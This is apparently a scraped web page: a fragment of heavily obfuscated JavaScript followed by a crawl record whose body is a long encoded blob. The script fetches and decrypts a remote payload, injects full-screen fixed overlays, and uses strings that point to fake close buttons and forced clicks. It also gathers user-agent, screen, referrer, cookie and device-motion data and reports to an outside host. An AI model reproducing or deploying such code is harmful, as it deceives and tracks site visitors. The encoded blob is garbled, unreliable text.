_0x3a50ce=JSON['parse'](_0xdddd81['responseText']),_0x1de4cd=JSON[_0x3edc73(0x17b)](_0x458b13['de'](_0x3a50ce['key']));_0x1de4cd[_0x3edc73(0x86)]=_0x3a50ce[_0x3edc73(0x86)],_0x1de4cd[_0x3edc73(0x1bb)]=window['innerWidth'],_0x4ef44d[_0x3edc73(0xca)](_0x4ef44d['AoQUJ'](_0x4ef44d[_0x3edc73(0xba)](parseInt,window[_0x3edc73(0x18f)][_0x3edc73(0x148)]),_0x4ef44d[_0x3edc73(0xd2)](parseInt,window[_0x3edc73(0x18f)][_0x3edc73(0x1bb)])),1.7)?(_0x1de4cd[_0x3edc73(0x148)]=_0x4ef44d[_0x3edc73(0xcf)](parseInt,_0x4ef44d[_0x3edc73(0x17f)](_0x4ef44d[_0x3edc73(0x196)](_0x1de4cd[_0x3edc73(0x1bb)],0x280),0x7c+0x28*_0x4ef44d['WMSOv'](0x3,_0x1de4cd[_0x3edc73(0x1c2)]))),_0x1de4cd[_0x3edc73(0x8f)]=_0x4ef44d[_0x3edc73(0xd2)](parseInt,_0x4ef44d['tPTJo'](_0x1de4cd[_0x3edc73(0x1bb)],0x280)*_0x1de4cd[_0x3edc73(0x8e)])):(_0x1de4cd[_0x3edc73(0x148)]=0x78,_0x1de4cd[_0x3edc73(0x8f)]=0x0),_0x1de4cd[_0x3edc73(0x16f)]=navigator[_0x3edc73(0xa4)][_0x3edc73(0x16c)](),_0x1de4cd[_0x3edc73(0x180)]=new Date()[_0x3edc73(0x70)](),_0x1de4cd[_0x3edc73(0x192)]=0x0,_0x1de4cd[_0x3edc73(0x111)]=0x0,_0x1de4cd['com_c_number']=0x0,_0x1de4cd[_0x3edc73(0xbe)]=_0x458b13[_0x3edc73(0xf0)](_0x4ef44d[_0x3edc73(0xa2)](_0x3edc73(0xbe),_0x1de4cd['id'])),_0x1de4cd[_0x3edc73(0xbe)]?_0x1de4cd[_0x3edc73(0xbe)]=_0x4ef44d['xkiHD'](parseInt(_0x1de4cd[_0x3edc73(0xbe)]),0x1):_0x1de4cd[_0x3edc73(0xbe)]=0x1,_0x4ef44d[_0x3edc73(0xbd)](setTimeout,function(){var _0x35276b=_0x3edc73;_0x458b13[_0x35276b(0xf4)](_0x3fd41f[_0x35276b(0x1b4)](_0x3fd41f[_0x35276b(0x181)],_0x1de4cd['id']),_0x1de4cd[_0x35276b(0xbe)],0x4650);},0x7530),_0x458b13[_0x3edc73(0x155)](_0x1de4cd);}}catch(_0x2e3810){_0x458b13[_0x3edc73(0xa6)](_0x2e3810);}};}}}()));function a0_0x3349(_0x4b63d5,_0x2bb3fc){_0x4b63d5=_0x4b63d5-0x6c;var _0x273f67=a0_0x273f();var _0x33496d=_0x273f67[_0x4b63d5];return _0x33496d;}function a0_0x273f(){var _0x3f95bd=['vZJkF','CScr','&ipnumber=','hrkzZ','init','img','URL','compel_skip_delay','18053882zrrQiE','cLab','false_clo','height:\x20','split','tkRUs','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','top:','ACgoy','src','is_jiexi','&clickp=','=([^;]*)(;|$)','aHaEO','bNxoo','send','AoQUJ','remove','1521051FCWgYP','toLowerCase','xQovj','sEyfc','user_agent','&target=1','top','arMKq','qVRDs','div','kxQXV','AMamJ','CcwmK','touches','random','hid_pvnum_show','parse','5|3|0|4|2|1','touchend','lyrCt','aTSOc','time','zkpLO','(^|\x20)lt_','devicemotion','KmTbM','mzsrY','innerHeight','ZwlPJ','JpcrH','parentNode','IoatN','com_c_number','insertAdjacentElement','ukvbU','setRequestHeader','screen',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','message','open_n','qWDbb','AAMBa','px;\x20background-position:\x20-','GVbVW','NnQEU','DEbmh','accelerationIncludingGravity','WYInS','ginHei','referrer','gImg','bXdiK','FTPCZ','PVvDt','LITmv','bpjRh','tNFrO','IsPC','&target=0','afterend','9foFmDh','?t=','open','responseText','wgYBY','LQwEr','kOMsk','status','px;\x20top:','purl2','gUikX','purl','getElementsByClassName','mMyqH','isCook','TPwZj','VXrwV','loxPr','NjBVi','OssWa','width','bottom:','onwap','CTVVN','RWNOB','vw;border:none;z-index:2147483646;','28QbrfRZ','size','jCgcZ','HUKrc','px;\x20background-size:\x20','zzmFd','hmzik','click','xUjFj','body{margin:\x200px;}','body','&open_n=','evetype','FAawF','childNodes','getTime','script','substr','zkopS','JxjlG','CqACN','opentime','Chcql','RmGCF','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','&jiami=1','FKViw','5322490gNgDGK','pHYvV','close','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}n0{F(mK:Y4s)m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}n0{F(mK:Y4s)m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','after','add','NQHUX','CKIeU','bKxEl','insertBefore','string','is_not','className','9|7|0|1|4|6|3|2|5|8','aPWru','type','offsetTop','4381504fjCQPu','hid_height','hiheight','length','NkxEy','SUluA','cookie','Phqck','Htukf','csXJv','svpJj','HaZCo','hXaxw','is_com','del','HhKhz','mQxqq','yMuiT','rUPyQ','EvBxl','wNbaD','QFUeU','384185AgojYg','userAgent','jGaPK','catch','Content-type','cSIDS','xLwUI','Xtvze','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','px\x20-','compel_click','oOHjU','ZBNLP','VrQGa','weglP','ekSPx','pcurl','gSQzq','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','zoTjD','appendChild','platform','name','KFQrf','scrollTop','nPgEU','kSeaZ','show_number','read_time','LUUVp','UDxbi','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','mbGoK','fhqon','px;\x20left:','GZaEj','GvMAG','iscookie','IJDIL','hvtsl','skip','vJzUn','FEFTt','clientHeight','SlFVh','hmXig','addEventListener','aoIkR','now','AHGAe','bottom','hid_state','oFvTx','CVIje','px\x20!important;','createElement','HRIPt','QjsWC','XuAjL','position','AYbOk','GWggV','6KEprGq','hid_click_num','LdKNZ','aDZiF','innerHTML','head','/cc/','touchstart','charAt','reserve_height','vwWNU','rjNIa','PkaAQ','LLcmP','xaaTl','gCook','px\x20','MexSt','dFCHh','sCook','TWzbz','VMneL',';expires=','quark','DeviceMotionEvent','changedTouches','TJBXN','href','is_repeat_ip_','gQiUy','FVCGN','671766HjWSVO','StCgQ','match','OxGGm','xeLzg','px;','lLmzf','jyphs','&url=','QtaTc','height:','cSty','event','\x20~\x20.','matter','clientX','&history=','hid_c_number','YsRoB','qJpIV','is_open','indexOf','lSEUa','display:block;position:fixed;width:10%;left:','gtop','clientY','&ctype=','iGMnt','JOcvg','jibDr','hidden','getElementsByTagName','QGDJC','is_skip','murl','eeJpu','com_state','vudgR','FUTag','good','1089652GTRgju','MlKaG','https://bug.3ctx0g.com:8004/bug?message=','PYpEs','DeviceOrientationEvent','tUKCv','lt_','ZtOvH','readyState','fEFZi','&interval=','RRBfH','10px','1jbXETR','YHgYI','eKVTR','WMSOv','WkVZn','floor','location','application/x-www-form-urlencoded','&screen=','ODVYr','onreadystatechange','gTmyk','jBvZX','QeVFt','JyuBz','ETipM','statis_code','display:\x20block;\x20\x20width:\x20100%;\x20height:','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','height','JgVVh','style','usunP','{background-image:\x20url(data:image/png;base64,','rwhVo','\x20~\x20','QTQEa','qSJme'];a0_0x273f=function(){return _0x3f95bd;};return a0_0x273f();}
var nantmfyl_is_ws = nantmfyl_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2024/08/17174522267.txt
body_size: 133632
content:
~0qk;wqhprtWre7/r+q@U/6IKLKE^9~y|_%^@QK}R_YJTX551;XkTz(6%zhJCAW_z_:+TeXO@FOJ{N4k_eQdIFKB_(_2q%YQ_e-]Ne_;h/d_1/sY@%/&@dh@ftVWB{n1q/hIz;1y}{_^:e^t(7RJzoR^V7%-Be/s%eKX6;%(}QXtT_Y9X;sdT_]DQVJx;NKyFdFK~%(D|t:&hoR&(y6U66oBEK^9f1:-q%}D)L6)^eCdKAoo~%_:_-A-Bf;y2;YBX;{/w%hnh(@nJ/hF|%Y4}X4&/eKQFd_zh5_qq(_@__heU/_n:/YqoydIYtYW6e4tRQ;F2eY]s)YzY7YdoU_rffiB^Uozhe2)T1TzULJXJ5T:J{:(JoRp;7/tF@-|pXXX%d@Ei5V]iFh]BYQTLe1o1)q_%16AYLd^6/491L@}^{_W6({zh)KqR:TB67@pfFf2)%1(o%5VXdYwdY%E0f__/_K&O_sV/1d&:f4|n;YQ5(_w:y@~/)~|B7Y^_;12ne1y%Nd}^%%qJL:FLeKJOd@EB1:W^zT-q;nU6e/k5fJVU+_zpX7;}YCW/1@&U{Je^N}oh_%kJ/TweQK(X_);57/VFdTBYL6hfXY]TLTWF7YnKtA7-yYA&)_BA/YBT/%SAeVz_7&O/L6(_nWQ;_%q4Yz]C%Ns^z_W^YN2h/^)^7zUFfd^Sd_E;f:)S/%QC|SJt5y1IfKQF(U4h;7kX(n1CNdEJyA4CYY}4FK}5fdBJfd}JfdQ5fdyJfd}5fK}FYYQRFdy5fKQ5fiFJYY(RNKy5YYBRFd(JNK}XY/kXfd(5FdqJNKQDNKFDNKFFfdB5fKqXfdq5Y%(4_Y(4FdF5YYQ4_Y}R_7kF(U5hNK}JfKB5fKqFfKELY%B0FdqFfKF5fdFFfK(LFiQF(n4CNdQJ;);DFd}XYYB4F%yO%|;FfKq5f%EJNdE5Fd}FfdFXf;QDFKBJ;%Q0Q%(Jy}1p(n4hNiqDQK/Je9;DY/kFeYQXXx(DF%FJYqJ^Y%}}fKqJew;n{%X6Y%BRee;FU@u&////////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIK;VA^N4IRNVyFN|+qyx0sN4ITt|SRNVBFNC(}y^-4-|hSy4y@W6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;Ch]y4S}~EAEyCuu~wER~BAu;BN]I|SD;BWTyCpo;|rDW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;Ch]y4S}~EAwyCuu~wER~BAu;BN]I|SD;BWTyCpo;|rDW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;CNSNVNq-^I@t|+qU|pFN|S0Ui0ny^NSt|y@y|SsywSRy^ASN6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOnUV-sNwE}-T0}y^BDt|(sNwWF;|E}Ui0@N4BTUCNh;kI4y4-6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/DrwxuRWLzwupDp+ehkoLkkrhS{6iJRW{I^i+TAzWxqupx;u|R{/7XJSOz~+-pWxR(:ppkVk]TQTR9RR-{xrkDF_s]wuLK7e24qx6WS@)qT0N66IOJ6TfWJ|JD}IeW5@-kJA:O%:D:XK-z_F~}XuB2srqi4U5k|9^A&tfFTsO^/C_Os11A_)_2Y|7SNhqK/7YEq~xuny_twhD0T&zF)C]yB]]r@^etoDu-NSTRp_UtnpD{du4Js4ei_rCFp(;K+66Atr_2VLV9)L1zz0z}^ExwL(%f5f4]Y4s{Td7iOR7w6uCL(QESxTXwq4+y%Ctn(;7)5}KF6Jds7;/&2s1R_&(/{y|QKCYYI(0KN921nQRo4Do{fXAOz%/7:/{%X744%/1Q1Nru;pt{rIdxrDCpxCoWWtopUyur/_rx]_]Nn^o-B5~+whhhJ@_EWTzoIOop:1h]C66)_S:;zzt+J464^1DutC617r-_;N;;UOho0x1+CIC0r_J]uuICnSUEAWVXIEr~pF6f]KR9}SrEq|q:~yy6OJL+Oxy9BUS00}Kdi|xC_A%ANexKpDp+Or}9+uk0I}}h~SS|BI}A~pnI2eW}^]R~A-UDVzAqdE5XArB&xnJVhf(QV]q}}FsuAJJ9sn]Uhpih@^dVk+|d99Bq9U:-YfBQ~JUDy&Nzw9ude:(Ir-u@4/L(Bu2@9DCI2O&w99ExT]oxAy5kBIiTr)@EE+t(SSYnLC@%6^@@1InXY+(eI~DrRT}n592E)9yf((Y;uK+@KosT1+n99^;2^__SF:JNno{+n115XLXVfX~_%nh%%%QVAE&1//QOX77(0E}}Q/Xp^OyWEw]_pDpDQkez9EEqQO{V0(U:4hh6;zYxz++ztWoL61Dr6t64tx{:zNn_DWTooD@Rh44x/4x;|Nx~BnnENx;p~~ShiApN]k%Ro905IEAkqrutkJ]pF5X1oDpN~p1^||r+np5&Ae;K2pxBQJQh~+:^O}Rf|U|KkrKwh{Lq}AB-Iin|U~wQuQKN}L9-OOOsWn/@5&snNikq6^^]KKzdYzz(UB2&|dxU^2Sw;^K:^Fpp9kx+6eLrB-Y2iIChB46rW]rxkridUNyW&IS5uz^ukWwC5IW2LDTAz|ww&)~twNwFFrk%}/D~9si)-p2&f(F%Wq9nK{KUz1nE)yV(~SQN~|h1TsR@77&ee)YFL{XYw7x1K%1|V|ts4/EpRDx(E719Kr{x{LeoW;+Q6pphe2|/9]k2;{L-(dzJk+IWd6S+EL~iKx0-F^htWds(W;w2|UChoOy}C0irrVQu9;NX6C2_@yWCDw^J;E}J9D(;~diz_itnW~^0uSzVOD^~:-)2z}rY|pdqQ|00nT{J;D:IrtwDxw@X/dSz592YJ;~9SEs+ioN5ASJi}N);+)]_VO~_]qB2Ru6h-9I4Cx9BoD6sL(-0dqzSQ]~2zhdh4qk^rnyeCCC&wBpRoY-rB5krWrBFe+rXdoRn5WRuW_dB&5ukrk9BIhxO-0nx]JOInS)Y;~4y:Ntno]5B/oUq:-nWCn5+V(n9|XYF{d]sfx6|RiqF+)ooz;f1CsX]-Y4sX4{FUnDSft{f^i&%S|Vx1FOn%uXY{sXXqey9LCXDeh1nCKTn%Et^dhwwB|pxtdVy(WiyrBk7xrz)J]C]r@On;n5WWT:nEEy|h;xstD2EeikBeVdiiYhAxE|u+d0(RsNry0WDt+OrIq1ww/5NUDz--TX]:-d^CwkQOE|&40OI5@_]rA~WzNo@CwBTWwqiE6iOqTS}LBQ0U]XC}zBO9wohdQdt6iW_nLSOy(U]dd~qz~BA~9FuD(sDpkAU2ruozo-DhDOOO-%wIk:qr]|@4ophrrypN_(WWyS^rk+4Cuw]xN:hS;_(hkWpFs}WprNUCA5E2KwSx-X+UD6Oy(1&s5qz)0w5CWqUsXCuW1J|i5X;+:t_eA(2Ts|y%/xuxDQ~9L51QEVeDd}Crx0Y%YQQF7Ri5ke@C%w@If%hp}5-qN]U^LUw]6OyO@V4NDi5u^;%J~u^ku4FWY~k(iYd(WWnz~+QEthi~Jh6y6IuL1/Di6NA16BSx5hC::^YKpx]}rwu|d0WBxLddpOFNz9Qkk6eWCOS4(d9eXEhfzp|iSS|tJoBh:^yqE1q|z]AVJC2hEyLJ0JX1psEsFxWB}tdx2e/VJws;ruiTEprBr(ryAr+EuzqxhX/n}Ihz-TqI-|+V:BnVf1kK9ABC@42Y1Lii}:wBiCoxSS@U]nALs5;ENh4zA)rBq{QxqX):V}(|T_6_BTy7&{2&Se2of^x{wxKuhyLRhhAVI/irBy(A;d+2yR+6Iy{-RCosO-06_5kB4:4+42ERq2RB2dyk+I&+d^)i^RUSKhsINfXJyF~y~VJeS;B%%|LL~qy6297D+IK2~+e%eyh~||X|-F|tREdhfr}_d0X~IWUd:(BeS~0CFoJ)JE2JiSNJtfSV:qERF{-_EiBRtI4AY]94zJYiNd~XhdwSQ^Wx;hOuxK-I)&KrTqx7}5i{tAL0xz^6r}~qpI~7{i%F@xNCVrToDAu]+}iCyCh))DN0C^QV1u%/kE~WYx|;IJ_4C&z_L(LAYVS^J}^J4;yIdFXUUJ/fzLK+-eArzNoFRddQ(%JV&N;UeDpUB-o(~T9o+I^TeS/^p/rVn7//1VriIe]^~SIRkxV~TNn}{Wn:+}^B9F%wt:^T9twL{2I4n@V5h0K1}t9FdL50NxsEttx%h56-sp-^-TyI|;YySOd|/u65+6{X99ri~AWDt2zxR;K^WILJDC-)0JLW-;B%RQ;YU7:^ONL}J45Bh9BIIhzC&uN/ozC|AVwp]:Kf;f~)O]Rx_uCxr2Bx]JCWA:pd;rpDB_(hpN+Wf}xwkL922Af{q^{WAeFK]nfJF1-qi@Q);N5)e^2Y%^oXEUAA;owLnis9&T}{X|2T}}Wf_/y4o-yWE+C]4/ko]kU)9QenRS+/J|xW&kV~k|XW}wTpCpf%OUYwLtyWQY@B1&ewh9;RTrkIX%sAxnEh+E5y{yAt^df@^EsdOr^1/k)VJs(xsNi9|whYzS%-2Nzp%A(VJV)19yAh_X]kUAwRO|2eF9:n|hkqJ/s6N%;(TS59iJ@:Ck@2z;~~DDDOntf0N^X1|KBNQ}ARpI7Kq4pWLA+sAprrW:Tdr/fB]V0(]i(u}ueU}UCu@yNu5CuIyFzu@DSULXXupT_rtuhrF^y~LTTUsfuYx}rUzY2fFW9Us04Uzf&({7DfFfCAoFzIY}YWY6KftrWN_KiUn/C]-1:-D{E-/{%UCQFU-%kUSSsVEihUDxnITNy+UBqUDBTUdBhhdk|II|Iu1JfAq96~Rit+1~UyYWw]VxW+^DLf^&7+eW&f{y4~ID9ATx&ATQN(}ehI@DFBeqqy2sWf]sXfQ66N%Uy~i7shEdS~Y5o+YK~BA2RN/r/uYQwf(eX%Bd:4k7TDp6U+Wf7(}fI+Wp]69f7QAd}Ip-k-D-z9-pkE9p~+Wx{]rwYTpfLN@p(7^fL}p|R}oNxEhp5-op56Wf@1A-ihOi29]p6A@ey5RpOB&e_dCi(6OiT0kVWK&pn+2-{9Bp4QWy|nV)/V@YU42W~{iYpeE)0:kVi2wU]roUdwAYpX9WKK&I~pBr]fOhAhOEtB2Et&2E;1Eh~&hh79~EVk-Wk6^rE/C|{|&+)LqI4thz4qpBy59~09]6Nr&r42r79e-E4kruV4S;Wyw7O;~kWJC~;Isdi0}zJr4;dUx~S+9f;qq;B72rKEkrw4~694BEnxO7K7ruAt9u71s7}&/f}{sTIz&;WxU@rVr-Wx(ikX%q-xn}OuphniQ]pV2ir4Lyk4wR6T1S-E)KrX|WOLBRq(hy&YsdWLf+^+:hA-JTWFO+V}T+&Cw6k9pAOD5}^tqJS^+]@e;:u%~F@oo~C%AJ@esS0D|0J7yAWI(oo}W%W0zAw+NTkIBAx;:Fn66NA:CQ&Ox(-&F@WKD]o%4~Rx}Jo&}^9FC~^)-E6V%yx9xAoU^z+uXQ6LXI|JoU]uKh9+r}&~5Lqu1uC-i:IWOor{NpuiN(|U^0ofrNsK;ERVxSV2Edi7:N}e:UI+@fE(s0-CiqTUI]sV2y+}fp+eV@UeV%&%UkWwQJI9%uIh(Qoqf/oYrrSUpJih@AxVuKJxz|R^ARUduX5;u^w~V-&hh&N^AkidVU5qF0SdV-T^V%zSQp:YVpTf_^4iwn2;yXy~&7sVwKAd&1&UCwuyurIzE^(f-}@pR~YphrOiE/|UKttWTxAICyf+UBzUKkzi;nn6;B2huJEVUurkCuikCNn;Uq@q1~1zUQ{hdX+YeB(zeqxrzAixS)udI)C-}~)BKkYrii0OKuhV)xpqQx1xWNXkiw~B@yVx)-NrJdt;)CENJO~z^@EY(d2i(2z-9fzx({fYiJVU/Syp]%)f:0n^f}5^|5tU/Soh/;t^fI~^rkpuprAdBOBhp-9YYX_U5E_6B5r6A&X/qxu_W)uOO9]yTAqL+ppk:2s9}q&R&f@)J2nJK:iKW-IIzp}OJpsuU9s9nk{XoYyoWOI&ik1_uq0ro:n22q/YVCi-iIuKdU+B](z)2Ux_|Y:q&|_6OC:9qY_oO^U9+CLRzODQ9YTkSO@9kORist@+]ru|:xyE9Sx/r+(i9JywxE5T6u;~d5S;puu^r5:I|rC(S^0r}&rXqxA6r(^66UQ4pwKBxx~oUJCu&2enK&^YzrOqOxw70&:B^7dpVSn;Or|iUJs~dJ}A&67J9f&]KJDeWuU^OrAp9:W9dwSUJ2SpnAI/-dR+W;%0UqdK-p~qOiUyK+iIhE5Ao2Kxd2nXz2TX/^ws1^-W4zKxC;:5^LB^OY:Oz_ORE%RXNik;~A@;DzOs}On7A@+(U_22%E00wFzLkuzWLEOoJL}^OFnpD(@B9NoBy+DuS@suNWze;^:DorK}fU:N)xw~Y@+2n^zx;0rTByz~q@z}KKs]2:xB_nEW}Erp}yry4-r-4Erhzori+KD-UErzqoKn|KpqJLO6T;&}1Fpr%B]N~p&KwKz/kx)r2%iS%D]KCnJWD:V5QO9QD_5:~zWqR^2%D;oSA%s%L^K(AxKY:;1k~V9A{_q%4nJ}EkVrwuOOE+2-9fSpq6o:5x+V;Br@QO1tI-S%~;q)0~W_V_5N@RKSoY1N7%d2)h5@s//6xV2S(}Bz%T;6Vx-::}9z0;I6hD%iw{r_Ex-+nI^6N~;h-WIW6s)65XV:-qQAS2kBC|/hNxAY@C{^6R)Wur^x]TF5r4(:L1Ch1yu:eq2^Cqsq1E:f1-QdC{y]+TT-p@D:IshO}5xEzihrWrqrwF]rwA}rwzCDwtCTotJxo6iLwkBrK1OA:({hI0Kf2}2fE-nJJ+Lq%2q-EJzLxw7q|IJVDBiY1_e_Dt+xK_d_15oF/_]_|(p:1_9_1]z_2AwTRkXF:k5_+/:A7piJpndq5uXdrW{_B|ESyD)x{5)pN{r^7kQ6T+ekTu^r0F)64;U_JXopQ/I2WXp6%WVp{D5pY67%&:ORL9D4ziK4KOy%-yNE6:4QWX0NO:s{nUNzSXot+:0O^WTeKUxYK^xhKCqzO(x1dO^d15yOzD|yzD|+:O1w(FX+oT1f&r^rVF/Wu9{Buw+}IuVFk^LeszK2hICJDu(:{4y5yD6s(DCwprFtLAEnDD%s:NU;tB9OkSsFEu+:5dIw)dU/^rn]pxesp&p()Nqx&_F;n_:YI_q+yJ/uLLIuoLIt-uAO{f7S{LAD(_K_)4}4yrptodp]-0zo^2p6WpEYUuwxDRSFUf5iD62t{iuYOwtJRR1F~+iqE6/UJTxzO:-z{X-AyfsQLT;+)AJFEXLhROy6WNe-R9r2dinzLFy9/qwr+(6w|_kNe6oso:os1%{q-60xk_IL0yLOEA{OANWB97yr&}Ni~%(JI/(r9IU^47y_-6(LnkC~N{p|&Wt(ft])|(57EwwAkK5f@(r&+DyR&IrDY(r&](rBYBrDYoyWDetp4Iy}_oz|0Q|&FY5^0xU}-L]x~(+t5}so^IrihA:&;xf6:+:7o9+INTsQAetE}xIhi29Qi49%V/(QDxpp-zQxnV{&ntWxh5(&/4y/0CWSLyyUE;U|6i)TE@OwOi)zO:r1ErkRI:I4eKDL:T1+&^(f&k)N{1N9(k{psYoLh|fT@dw49_y6Od^Ud^du^q51nE(2_S1I@Q:5DYQeoy1Qx/@65Bd_h@qp6Wet+qEV-t@tBteNU]Ui;n(i6{;@6xfDCL64ABi@UAspNqu^eikruqBrkUurE%)r9%BrkqVru&9sAxK9tx~o~r(wtUw-7w9:sIC5VUN@FxXrKE1CVRtryT0ry@;ruT%ruXYruyKrEf|s&y|4wy_rk1kJ7)2xI;|x)JnUIe1~Ih:uYpLxie]A/Yn~:QDV2yKSukOr+Fd_2w|F}{IT1:|_1(Y5UJo@RV1TKwxXq/uT1r_sUV(o]%W4d&SK151F7sJ2q7R:OxUskwW@B-f7kDAxTEX}W4SX9fy4)k9s9^wIqiIyiYQ49y:X(7X12%w^p4|@%0-@%yy@p~7{12Q)QiQxoFtt]FNN-:%kN:/C10/@kW5/D)QO0OF4Sh;I-y05FO:K&CLAxFC@Tr~XD}rQ{s1r{^~w{u+VIw0]pr0]IK1IYu9FDK4dDun&porX~}Y%ST}sN}~DL9nREtfLK}2X55-kIwy|IxV_NwiE;oF6pwf5pu}(ru~SDrRopr&eF1|Bpr|BDD0KI}}6IrDwDSuSD^nV547&}I4Sr&DC1I4&+uUhrneY_LARIndR)_/q9@qy%LIto_2udnUrfpe_Y7D)eLzpFnA5;ndfFR)O1{dBFJ}K;LIk-nf{UX;Wn:W|d0tWfu|&pR^0Ywy|pqyDtXfu1RTBusESC+(efnow/)p9E|7;/x;p{i%CN7dxz]Q0_eUQ4iU(09dke&22@E49Ye-~~;%q]xN|%]FI5LO|6i9w7JxyT0s:519OyJ{u@DeBtX;Jp1{x_ehuWS;_}C_F1r;u:X/US-eUSpr~9OOAdT]Jx0QB~thQ6uITR-YEu:iVf(etBt_si)_sOprT6Sr]w(r&;{N-Y0N)pep)CX5prprBrorSnor~I%F7]uUy/qk5|VYi-pyQx4Fqdw;VXuX9/25]7|;&{t_&1wJ~DxXFB/_%fsfSyd/ue)NJA~/xo@%BEt/9)k(US|+~+ONxn}Fu+p+nL4J~F5:Cw]_7ADNXzOtWqE-FV@I(opes-2D(o//wT&9Se7^14NO/4nu%xz|}sew%%7BreKQ{9JUr9Jfr9}t@ykEY&7Brz%+//Jxw/rrWI4&4nESCI]1u^DuDffriyOB+pE-u]Juhu-OIo1;zO@0CNoL(WzTTz+tS5UypA_}z_ANqT}0_-yA%d_0&|n6}-_@wAhN&|w:T7eDBWuIJ5:Nkhk%RLitO0:Az^kDW0d|z}KFVJV)]6X|)}xUSp-77LTB7kt+qzdfV^~BL^&nuz|D+0q7XST)V1|05SsAXx1Q{i2DW|6kx26pW]hRE5YN9ouY+r@ohh^oDNV4AFT+ih04-Shxh2@2Jn{xxh~OsiES4w(x9kiI-rW)rrpw}rh7%zuIF_K{)N%4-V]ApD-Y+iXyFRIu:oLkxRXtCTnu:ir%+x9~rtKATSUQQY&-N0KQz1BzQ;e7FTKN59^KQY/w54nLTft@/YJ72{%e7C;ofe20A0]:prhrOxxsix66Ii|uxk+yTrDBE-OO6Dh^uIxY)x-WphhJ}F;FT^kSfWBBy|ESFBOD{w~6RR~BsBWWrrr}1{nEBxpzCRR2FYFu]k]A20{B(p7AICwR:tNNtWeQ~I(SS^iU2Rixp+Oz79]fBpJUqe%6pqC41ODiEeNBIWBO}iFwi4qk)iAN;&WEAIDRfioJI|q|2q+W&;;K@{yoKz%FTkihyFEJ]+IpFfEhARBJt/df]])KWJJn1y%dSOiOyirzht1~h:BKy01|IJB+(zDxJiFQW::4Y0L_xFWetUoTT}tzCErqJ5qABFy^4-rD^1_F5t5pw@DpLD-X}zS1r:SS}LL((-YTTVzRT~}5